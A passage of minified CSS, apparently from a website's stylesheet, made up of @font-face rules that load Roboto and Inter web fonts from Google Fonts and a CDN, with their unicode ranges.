oboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") 